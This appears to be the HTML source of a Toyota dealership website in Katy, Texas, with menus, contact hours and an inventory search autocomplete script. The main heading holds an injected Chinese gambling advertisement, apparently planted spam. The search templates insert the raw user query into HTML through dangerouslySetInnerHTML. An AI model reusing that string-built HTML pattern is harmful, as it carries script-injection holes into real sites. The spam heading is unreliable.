	<li id="menu-item-73671" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="research" href="index-56.html" class="menu-image-title-after"><span class="menu-image-title">Corolla</span></a></li>
	<li id="menu-item-73669" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="research" href="index-57.html" class="menu-image-title-after"><span class="menu-image-title">Highlander</span></a></li>
	<li id="menu-item-73672" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="research" href="index-58.html" class="menu-image-title-after"><span class="menu-image-title">Prius</span></a></li>
	<li id="menu-item-73670" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="research" href="index-59.html" class="menu-image-title-after"><span class="menu-image-title">RAV4</span></a></li>
	<li id="menu-item-73668" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="research" href="index-60.html" class="menu-image-title-after"><span class="menu-image-title">Tacoma</span></a></li>
</ul>
</li>
<li id="menu-item-3628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Dealership</span></a>
<ul>
	<li id="menu-item-73658" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="dealership" href="index-39.html" class="menu-image-title-after"><span class="menu-image-title">Contact Us</span></a></li>
	<li id="menu-item-73659" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="dealership" href="index-40.html" class="menu-image-title-after"><span class="menu-image-title">About Us</span></a></li>
	<li id="menu-item-77573" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="dealership" href="index-42.html" class="menu-image-title-after"><span class="menu-image-title">Reviews</span></a></li>
	<li id="menu-item-73661" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="dealership" href="index-44.html" class="menu-image-title-after"><span class="menu-image-title">Meet Our Team</span></a></li>
	<li id="menu-item-77574" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="dealership" href="index-43.html" class="menu-image-title-after"><span class="menu-image-title">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-73663" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="home" target="_blank" href="https://donmcgill.talentnest.com/en/jobs/location/7437" class="menu-image-title-after"><span class="menu-image-title">Careers</span></a></li>
</ul></div>					</nav>
				</div>
			</li>
						<li class="dv-fw-mobile-menu-item-content">
				<div class="dv-mobile-menu-inner">
					<div class="dv-mobile-menu-inner-header">Call</div>
					<div class="dv-mobile-menu-inner-body dv-dealer-call">
						<ul>
	<li>
		<span>Sales</span>
		<a href="tel:844.809.1063" title="Call Toyota of Katy Sales 844.809.1063" data-aga-event="clickToCall" data-aga-event-set-prop="clickToCallDepartment|Sales"><i class="fal fa-mobile"></i> 844.809.1063</a>
	</li>
	<li>
		<span>Service</span>
		<a href="tel:832.772.1700" title="Call Toyota of Katy Service 832.772.1700" data-aga-event="clickToCall" data-aga-event-set-prop="clickToCallDepartment|Service"><i class="fal fa-mobile"></i> 832.772.1700</a>
	</li>
	<li>
		<span>Parts</span>
		<a href="tel:832.772.1777" title="Call Toyota of Katy Parts 832.772.1777" data-aga-event="clickToCall" data-aga-event-set-prop="clickToCallDepartment|Parts"><i class="fal fa-mobile"></i> 832.772.1777</a>
	</li>
	<li>
		<span>Collision</span>
		<a href="tel:832.772.1740" title="Call Toyota of Katy Collision Center 832.772.1740" data-aga-event="clickToCall" data-aga-event-set-prop="clickToCallDepartment|Collision"><i class="fal fa-mobile"></i> 832.772.1740</a>
	</li>
</ul>					</div>
				</div>
			</li>
						<li class="dv-fw-mobile-menu-item-content">
				<div class="dv-mobile-menu-inner">
					<div class="dv-mobile-menu-inner-header">Location</div>
					<div class="dv-mobile-menu-inner-body dv-dealer-location">
						<ul>
	<li>
		<span><i class="fal fa-map-marker-alt"></i> Toyota of Katy</span>
		<a target='_blank' href="https://maps.app.goo.gl/HuB6YY4jBCHxiF6S7" title="" data-aga-event="getDirections">21555 Katy Fwy<br> Katy TX 77450</a>
		<a target='_blank' href="https://maps.app.goo.gl/HuB6YY4jBCHxiF6S7" title="" class="dv-mobile-menu-btn" data-aga-event="getDirections">Get Directions</a>
	</li>
		<!--<li>
		<span><i class="fal fa-map-marker-alt"></i> Toyota of Katy Collision Center</span>
		<a target='_blank' href="https://maps.app.goo.gl/bse88WC1uNQ1SDwTA" title="21555 Katy Fwy, Katy, TX 77450" data-aga-event="getDirections">21555 Katy Fwy, Katy, TX 77450</a>
		<a target='_blank' href="https://maps.app.goo.gl/bse88WC1uNQ1SDwTA" title="21555 Katy Fwy, Katy, TX 77450" class="dv-mobile-menu-btn" data-aga-event="getDirections">Get Directions</a>
	</li>
	-->
</ul>					</div>
				</div>
			</li>
						<li class="dv-fw-mobile-menu-item-content">
				<div class="dv-mobile-menu-inner">
					<div class="dv-mobile-menu-inner-header">Hours</div>
					<div class="dv-mobile-menu-inner-body dv-dealer-hours">
						<ul>
	<li>
		<span>Sales <i class="fal fa-clock"></i></span>
		<table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
		<span>Service <i class="fal fa-clock"></i></span>
		<table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>7 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
		<span>Parts <i class="fal fa-clock"></i></span>
		<table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>7 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
		<span>Collison <i class="fal fa-clock"></i></span>
		<table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>8 AM - 12 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
	</li>
</ul>					</div>
				</div>
			</li>
						<li class="dv-fw-mobile-menu-item-content">
				<div class="dv-mobile-menu-inner">
					<div class="dv-mobile-menu-inner-header">Service</div>
					<div class="dv-mobile-menu-inner-body dv-dealer-custom1">
						<h3>Service <span style="color:#eb0a1e;">Center</span></h3><br>
<a href="tel:832.772.1700" title="Call Toyota of Katy Service 832.772.1700" data-aga-event="clickToCall" data-aga-event-set-prop="clickToCallDepartment|Service"><i class="fas fa-mobile" style='color:#eb0a1e;'></i> 832.772.1700</a>
<br>
<br>
<table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>7 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
<a href="index-2.html"  title="Schedule Service" class="dv-mobile-menu-btn">Schedule Service</a>


<hr/>
<h3>Toyota of Katy Collision <span style="color:#eb0a1e;">Center</span></h3><br>
<i class="fas fa-map-marker-alt" style='color:#eb0a1e;'></i> <a target='_blank' href="https://maps.app.goo.gl/bse88WC1uNQ1SDwTA" title="21555 Katy Fwy, Katy, TX 77450" data-aga-event="getDirections">21555 Katy Fwy, Katy, TX 77450</a><br>
<br>
<a href="tel:832.772.1740" title="Call Toyota of Katy Collision Center 832.772.1740" data-aga-event="clickToCall" data-aga-event-set-prop="clickToCallDepartment|Collision"><i class="fas fa-mobile" style='color:#eb0a1e;'></i> 832.772.1740</a>
<br>
<br>
 <table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>8 AM - 12 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
<ul>
    <li><i class="fas fa-check-circle"></i> Rental Vehicles Available</li>
    <li><i class="fas fa-check-circle"></i> Accepting All Insurance Providers</li>
    <li><i class="fas fa-check-circle"></i> Vehicle Customizations Available</li>
    <li><i class="fas fa-check-circle"></i> Free Estimates</li>
</ul>
<a href="index-53.html" title="Certified Toyota Collision Center" class="dv-mobile-menu-btn">Get Estimate</a>
	<a target='_blank' href="https://maps.app.goo.gl/bse88WC1uNQ1SDwTA" title="21555 Katy Fwy, Katy, TX 77450" class="dv-mobile-menu-btn" data-aga-event="getDirections">Get Directions</a>					</div>
				</div>
			</li>
					</ul>
	</div>
</div>
<script>
var CloseMenu = function(e) {
	$('.nav-below-btn-toggle').each(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
		} else {
			
			$(this).addClass('open');
		}
	});
	if ($('.dv-header-lower').length) {
		$('.dv-header-lower').toggleClass("dv-header-lower-closed");
	}
	$(".dv-fw-search").toggleClass("dv-toggle-open");
	$("body").toggleClass("mobile-menu-open");
	$('#the-nav-below').remove();
};
$(function() {

	// Icon Click FN
	$(".nav-below-btn-toggle").click(function(event) {
		event.preventDefault();
		event.stopPropagation();
		var lowerHeaderHeight = document.querySelector(".srp_main .dv-header-lower");
		if(!!lowerHeaderHeight) {
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();
				var totalHeaderHeight = parseInt('75px', 10 ) - parseInt(lowerHeaderHeight.offsetHeight, 10 ) + 'px';
				if (scroll > 0) {
					document.querySelector(".dv-fw-search").style.top = parseInt(totalHeaderHeight, 10) + parseInt(lowerHeaderHeight.offsetHeight, 10) + 'px';
				} else {
					document.querySelector(".dv-fw-search").style.top = 'auto';
				}
			});
		}
		CloseMenu($(this));
	});

	$(document).on('click', function(e) {
		var opened = $('body').hasClass('mobile-menu-open');
		var bodyContent = $('body.mobile-menu-open');
		var target = $(e.target);
		if (opened === true && target.is(bodyContent)) {
			CloseMenu($('.nav-below-btn-toggle'));
		}
	});

	// Open Dropdown Menu Mobile
	$(".dv-mobile-menu-inner #menu-mobile-menu > li.has-sub > a").click(function() {
		$(".dv-mobile-menu-inner #menu-mobile-menu > li.has-sub > a").parent().find("ul").slideUp("fast");

		var panel = this.nextElementSibling;
		panel.style.maxHeight = panel.style.maxHeight ? panel.scrollHeight : null;
		var curHeight = document.querySelector(".dv-mobile-menu-inner").style.height;
		curHeight = parseInt(curHeight, 10);

		if ($(this).parent().hasClass("open-active")) {
			$(".dv-mobile-menu-inner #menu-mobile-menu > li.has-sub > a").parent().removeClass("open-active");
			$(this).parent().find("ul").slideUp("fast");
			
			document.querySelector(".dv-mobile-menu-inner").style.height = curHeight - panel.scrollHeight + 'px';
		} else {
			$(".dv-mobile-menu-inner #menu-mobile-menu > li.has-sub > a").parent().removeClass("open-active");
			$(this).parent().toggleClass("open-active");
			$(this).parent().find("ul").slideToggle("fast");
			
			document.querySelector(".dv-mobile-menu-inner").style.height = curHeight + panel.scrollHeight + 'px';
		}

		this.scrollIntoView();
	});

	// Mobile Menu Selector
	$(".dv-fw-mobile-menu-selector li").on("click", function() {
		$(".dv-fw-mobile-menu-selector li").removeClass("active");
		$(this).toggleClass("active");
		var idx = $(this).index();
		$(this).parents().find('.dv-fw-mobile-menu-item-content').removeClass('active');
		$(this).parents().find('.dv-fw-mobile-menu-item-content').eq(idx).addClass('active')
	});

	// Mobile Menu Caret
	$(".dv-mobile-menu-inner #menu-mobile-menu li.has-sub > a").append('<span class="dv-mobile-menu-caret"><i class="fa fa-chevron-down"></i></span>');
});

// Mobile fix for height of menu items
document.addEventListener("DOMContentLoaded", function() { 
	var elmInnerHeight = document.querySelector(".dv-mobile-menu-inner").getBoundingClientRect().height;
	// var header = document.querySelector("header");
	// var headerHeight = header.getBoundingClientRect().height;
	// var distanceToTop = header.getBoundingClientRect().top;
	var setHeight = Math.ceil((elmInnerHeight)).toString();
	document.querySelector(".dv-mobile-menu-inner").style.height = setHeight + 'px';
});
</script>

<div class="bread-crumbs">
	<div class="dv-bread-crumbs" style="display:none;" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="index.html" itemprop="item"><span itemprop="name">Toyota of Katy</span></a><meta itemprop="position" content="1"></span></div></div>
<script>
	/*
	 **
	 ** Header Language Selector
	 **
	 */
	var LanguageSelectorDesktop = function() {
		var Selector = $('.dv-dealer-lang a');
		var lang = bablic.getLocale();

		// Set Current Lang Selector
		$('.dv-dealer-lang-' + lang).addClass('dv-dealer-lang-selected');

		// On Click Lang Selector
		Selector.click(function(e) {
			e.preventDefault();
			var locale = $(this).data('locale');
			bablic.redirectTo(locale);
			//bablic.redirectTo(locale,{forceRedirect:true});
			$('.dv-dealer-lang-selected').removeClass('dv-dealer-lang-selected');
			$('.dv-dealer-lang-' + locale).addClass('dv-dealer-lang-selected');
		});

		// Hide Widget
		bablic.widget.hide();
	};

	var LanguageSelectorMobile = function() {
		var Selector = $('.dealer-lang-select a');
		var lang = bablic.getLocale();
		bablic.exclude('.dealer-lang-select a');

		// Set Current Lang Selector
		$('.dv-dealer-lang-' + lang).addClass('dv-dealer-lang-selected');

		// On Click Lang Selector
		Selector.click(function(e) {
			e.preventDefault();
			var locale = $(this).attr('title');
			bablic.redirectTo(locale);
			//bablic.redirectTo(locale,{forceRedirect:true});
			$('.dv-dealer-lang-selected').removeClass('dv-dealer-lang-selected');
			$('.dv-dealer-lang-' + locale).addClass('dv-dealer-lang-selected');
		});

		// Hide Widget
		bablic.widget.hide();
	};

	LanguageSelectorDesktop();
	LanguageSelectorMobile();
</script>
    <div class="index-main">
        <div class="ag-hero">
	<div class="ag-hero-overlay">
		<div class="ag-hero-overlay-wrapper">
			<div class="ag-hero-overlay-header">
				<h1>Welcome to <span> 极速赛车开大奖 全网最真实小视频，实播官方赛车168结果号码 全国记录每一分钟正规数据Toyota of Katy</span></h1>
									<h2><br><h2>If It’s a Deal You’re Chasin’, Exit I-10 and Mason!</h2></h2>
							</div>
			<div class="ag-hero-overlay-body">
				<div class="ag-hero-overlay-body-wrapper">
					<a class="ag-hero-overlay-body-wrapper-link" href="index-5.html" title="Shop New Vehicles" data-ag-event="cta_interaction"><span>678</span>
						New
						Cars</a>
					<a class="ag-hero-overlay-body-wrapper-link" href="index-18.html" title="Shop Pre-Owned Vehicles" data-ag-event="cta_interaction"><span>202</span>
						Pre-Owned Cars</a>
						<link rel="stylesheet" href="css/autocomplete-algolia-searchca88.css">

			<script>
			var searchChanged = false;
			$(document).ready(function() {
				setTimeout(function() {
					$("#ais-autocomplete-selectized").keypress(function() {
						searchChanged = true;
					});
				}, 200);

				//Typed Search
				checkSearchChanged();
			});

			function checkSearchChanged() {
				setTimeout(function() {
					if (searchChanged) {
						sd('dataLayer', {
							typedSearchContent: $("#ais-autocomplete-selectized").val().replace(" ", "|"),
							events: 'typedSearch'
						});
						sd('send');

						searchChanged = false;
					}

					checkSearchChanged();
				}, 1000);
			}
		</script>
    <style>
		.dv-autocomplete
		.dv-autocomplete-searchbar
		.dv-autocomplete-form
		.dv-autocomplete-input:hover,
		.dv-autocomplete
		.dv-autocomplete-searchbar
		.dv-autocomplete-form
		.dv-autocomplete-input:active,
		.dv-autocomplete
		.dv-autocomplete-searchbar
		.dv-autocomplete-form
		.dv-autocomplete-input:focus,
		.dv-autocomplete
		.dv-autocomplete-searchbar
		.dv-autocomplete-form
		.dv-autocomplete-input:focus-visible {
			border-color: #eb0a1e;
		}
		.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-shoptype.used, 
		.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-shoptype.used {
			background: #000000;
		}
		.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result .dv-autocomplete-shoptype.new, 
		.dv-autocomplete .dv-autocomplete-results .dv-autocomplete-result-option .dv-autocomplete-shoptype.new {
			background: #eb0a1e;
		}
		.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons a {
			border-color: #eb0a1e;
			background: #eb0a1e;
			color: #ffffff;
		}
		.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons a:hover {
			border-color: #000000;
			background: #000000;
			color: #ffffff;
		}
		.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons a:last-child {
			border-color: #000000;
			background: #000000;
			color: #ffffff;
		}
		.dv-autocomplete .dv-autocomplete-source-noresults .dv-autocomplete-noresults-wrapper .dv-autocomplete-noresults-options-buttons a:last-child:hover {
			border-color: #eb0a1e;
			background: #eb0a1e;
			color: #ffffff;
		}
	</style>
    <div class="dv-autocomplete dv-autocomplete-1">
        <div class="dv-autocomplete-searchbar dv-autocomplete-searchbar-1"></div>
        <div class="dv-autocomplete-data dv-autocomplete-data-1"></div>
    </div>
    <script src="js/typesense.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@algolia/autocomplete-js"></script>
    <script>
        var { autocomplete, getAlgoliaResults } = window["@algolia/autocomplete-js"];

        var bypassChecks = "false";
        var dealerType = "automotive";
		var addHondaClass = ("" == "1") ? "honda-case" : "";

		const typesenseSearchAdapter_1 = new Typesense.Client({
			apiKey: "eQUa8iq30l8Tu908Drz9WKqar6tCJGd4",
			nodes: [{
				host: 'hjnrb3s21408ezpfp.a1.typesense.net',
				port: 443,
				protocol: 'https'
			}],
			cacheSearchResultsForSeconds: 2 * 60
		});

		// var autoSearchClient = typesenseSearchAdapter_1.searchClient;

		autocomplete({
            container: ".dv-autocomplete-searchbar-1",
            panelContainer: ".dv-autocomplete-data-1",
            placeholder: "Search Inventory",
            debug: false,
            detachedMediaQuery: "none",
            openOnFocus: true,
            showSubmit: false,
            showReset: false,
            classNames: {
                form: "dv-autocomplete-form dv-autocomplete-form-1",
                input: "dv-autocomplete-input dv-autocomplete-input-1",
                item: "dv-autocomplete-result-item",
                panelLayout: "dv-autocomplete-panel-layout",
                label: "dv-autocomplete-label",
                list: "dv-autocomplete-results",
                panel: "dv-autocomplete-panel",
                root: "dv-autocomplete-root",
                source: "dv-autocomplete-inner-wrapper",
                sourceHeader: "dv-autocomplete-source-header",
                sourceFooter: "dv-autocomplete-source-footer",
                sourceNoResults: "dv-autocomplete-source-noresults"
            },
            
            async getSources({query}) {
                let currentIndex = "vehicles-TOY42284";
                currentIndex = currentIndex.split("index.html")[0];
                const results = await typesenseSearchAdapter_1.collections(currentIndex).documents().search({
                    q: query,
                    query_by: "vin,condition,stockNumber,lastEight,year,make,model,trim,exteriorColor,body,features,interiorColor,engine,transmission,drivetrain,fuel,genericColor",
                    per_page: 20,
                    sort_by: "_eval([ (condition:New):5, (condition:Used):1 ]):desc"
                });

                return [
					{
						sourceId: "vehicle_models",
						getItems() {
							return results.hits;
						},
						templates: {
							header({ state, createElement, items }) {
								var filtercat = String("both");
								const itemCats = items.map(function(item){
									return item.document.condition.toLowerCase();
								});
								if (state.collections[0].items.length > 0 && state.query !== undefined && state.query.length > 0) {
									if (filtercat == 'both'){
										if(bypassChecks == 'true'){
											return createElement("div", {
												class: "dv-autocomplete-header",
												dangerouslySetInnerHTML: {
													__html: "<p>Search All:</p><a class='dv-autocomplete-header-btn-new' href='/new-vehicles/?q="+state.query+"' title='Search All New: "+state.query+"'><span class='dv-autocomplete-header-btn-type'>New</span><div class='dv-autocomplete-header-btn-col'><span>Search All New</span><span>"+state.query+"</span></div><i class='fa-solid fa-chevron-right'></i></a><a class='dv-autocomplete-header-btn-used' href='/used-vehicles/?q="+state.query+"' title='Search All Used: "+state.query+"'><span class='dv-autocomplete-header-btn-type'>Used</span><div class='dv-autocomplete-header-btn-col'><span>Search All Used</span><span>"+state.query+"</span></div><i class='fa-solid fa-chevron-right'></i></a>"
												}
											});
										} else {
											if(itemCats.includes('new') && itemCats.includes('used')){
												return createElement("div", {
													class: "dv-autocomplete-header",
													dangerouslySetInnerHTML: {
														__html: "<p>Search All:</p><a class='dv-autocomplete-header-btn-new' href='/new-vehicles/?q="+state.query+"' title='Search All New: "+state.query+"'><span class='dv-autocomplete-header-btn-type'>New</span><div class='dv-autocomplete-header-btn-col'><span>Search All New</span><span>"+state.query+"</span></div><i class='fa-solid fa-chevron-right'></i></a><a class='dv-autocomplete-header-btn-used' href='/used-vehicles/?q="+state.query+"' title='Search All Used: "+state.query+"'><span class='dv-autocomplete-header-btn-type'>Used</span><div class='dv-autocomplete-header-btn-col'><span>Search All Used</span><span>"+state.query+"</span></div><i class='fa-solid fa-chevron-right'></i></a>"
													}
												});
											} else if(itemCats.includes('new')){
												return createElement("div", {
													class: "dv-autocomplete-header",
													dangerouslySetInnerHTML: {
														__html: "<p>Search All:</p><a class='dv-autocomplete-header-btn-new' href='/new-vehicles/?q="+state.query+"' title='Search All New: "+state.query+"'><span class='dv-autocomplete-header-btn-type'>New</span><div class='dv-autocomplete-header-btn-col'><span>Search All New</span><span>"+state.query+"</span></div><i class='fa-solid fa-chevron-right'></i></a>"
													}
												});
											} else if(itemCats.includes('used')){
												return createElement("div", {
													class: "dv-autocomplete-header",
													dangerouslySetInnerHTML: {
														__html: "<p>Search All:</p><a class='dv-autocomplete-header-btn-used' href='/used-vehicles/?q="+state.query+"' title='Search All Used: "+state.query+"'><span class='dv-autocomplete-header-btn-type'>Used</span><div class='dv-autocomplete-header-btn-col'><span>Search All Used</span><span>"+state.query+"</span></div><i class='fa-solid fa-chevron-right'></i></a>"
													}
												});
											}
										}
									} else if (filtercat == 'new') {
										if(itemCats.includes(filtercat)){
											return createElement("div", {
												class: "dv-autocomplete-header",
												dangerouslySetInnerHTML: {
													__html: "<p>Search All:</p><a class='dv-autocomplete-header-btn-new' href='/new-vehicles/?q="+state.query+"' title='Search All New: "+state.query+"'><span class='dv-autocomplete-header-btn-type'>New</span><div class='dv-autocomplete-header-btn-col'><span>Search All New</span><span>"+state.query+"</span></div><i class='fa-solid fa-chevron-right'></i></a>"
												}
											});
										}
									} else if (filtercat == 'used') {
										if(itemCats.includes(filtercat)){
											return createElement("div", {
												class: "dv-autocomplete-header",
												dangerouslySetInnerHTML: {
													__html: "<p>Search All:</p><a class='dv-autocomplete-header-btn-used' href='/used-vehicles/?q="+state.query+"' title='Search All Used: "+state.query+"'><span class='dv-autocomplete-header-btn-type'>Used</span><div class='dv-autocomplete-header-btn-col'><span>Search All Used</span><span>"+state.query+"</span></div><i class='fa-solid fa-chevron-right'></i></a>"
												}
											});
										}
									}
								}
							},
							item({ item, createElement }) {
								var ShowPrice = false;
								var RenderStockNumber = (item.document.stockNumber && item.document.stockNumber != undefined) ? "<span>Stock # "+item.document.stockNumber+" </span>" : '';
								var VINNumber = (item.document.vin && item.document.vin != undefined) ? "<span>VIN "+item.document.vin+ " </span>" : '';
								var VehCondition = item.document.condition.toLowerCase();

								if(dealerType === 'caravan'){
									var floorPlanRV = (item.document.trim && item.document.trim != undefined) ? "<span>Floor Plan : "+item.document.trim+ " </span>" : '';
								}
								if(dealerType === 'caravan'){
									if(ShowPrice){
										return createElement("div", {
											dangerouslySetInnerHTML: {
												__html: "<a href='"+item.document.vdpUrl+"' class='dv-autocomplete-result-option "+VehCondition+"' title='"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model+ "'> <div class='dv-autocomplete-shoptype "+VehCondition.toLowerCase()+"'>"+VehCondition+"</div> <div class='dv-autocomplete-result-inner'> <div class='dv-autocomplete-vehicle-img'> <img src='"+item.document.imageUrls[0]+"' alt='"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model+"'/> </div> <div class='dv-autocomplete-veh-details'> <p class='dv-autocomplete-veh-name'>"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model +"</p> <p class='dv-autocomplete-veh-vin-stock'> "+VINNumber+""+RenderStockNumber+""+floorPlanRV+"</p></div><div class='dv-autocomplete-veh-price'>"+item.document.finalPrice+"</div> </div> </a>"
											}
										});
									} else {
										return createElement("div", {
											dangerouslySetInnerHTML: {
												__html: "<a href='"+item.document.vdpUrl+"' class='dv-autocomplete-result-option "+VehCondition+"' title='"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model+ "'> <div class='dv-autocomplete-shoptype "+VehCondition.toLowerCase()+"'>"+VehCondition+"</div> <div class='dv-autocomplete-result-inner'> <div class='dv-autocomplete-vehicle-img'> <img src='"+item.document.imageUrls[0]+"' alt='"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model+"'/> </div> <div class='dv-autocomplete-veh-details'> <p class='dv-autocomplete-veh-name'>"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model +"</p> <p class='dv-autocomplete-veh-vin-stock'> "+VINNumber+""+RenderStockNumber+""+floorPlanRV+"</p></div></div></a>"
											}
										});
									}
								} else {
									if(ShowPrice){
										return createElement("div", {
											dangerouslySetInnerHTML: {
												__html: "<a href='"+item.document.vdpUrl+"' class='dv-autocomplete-result-option "+VehCondition+"' title='"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model+"'> <div class='dv-autocomplete-shoptype "+VehCondition.toLowerCase()+"'>"+VehCondition+"</div> <div class='dv-autocomplete-result-inner'> <div class='dv-autocomplete-vehicle-img'> <img src='"+item.document.imageUrls[0]+"' alt='"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model+"'/> </div> <div class='dv-autocomplete-veh-details " + addHondaClass + "'> <p class='dv-autocomplete-veh-name'>"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model +"</p> <p class='dv-autocomplete-veh-vin-stock'> "+VINNumber+""+RenderStockNumber+" </p> </div> <div class='dv-autocomplete-veh-price'>"+item.document.finalPrice+"</div> </div> </a>"
											}
										});
									} else {
										return createElement("div", {
											dangerouslySetInnerHTML: {
												__html: "<a href='"+item.document.vdpUrl+"' class='dv-autocomplete-result-option "+VehCondition+"' title='"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model+"'> <div class='dv-autocomplete-shoptype "+VehCondition.toLowerCase()+"'>"+VehCondition+"</div> <div class='dv-autocomplete-result-inner'> <div class='dv-autocomplete-vehicle-img'> <img src='"+item.document.imageUrls[0]+"' alt='"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model+"'/> </div> <div class='dv-autocomplete-veh-details " + addHondaClass + "'> <p class='dv-autocomplete-veh-name'>"+capitalizeFirstLetter(VehCondition)+ " " + item.document.year + " " + item.document.make + " " + item.document.model +"</p> <p class='dv-autocomplete-veh-vin-stock'> "+VINNumber+""+RenderStockNumber+" </p> </div>  </div> </a>"
											}
										});
									}
								}
							},
							noResults({ state, createElement, items }) {
								var filtercat = String("both");
								if (filtercat == 'both'){
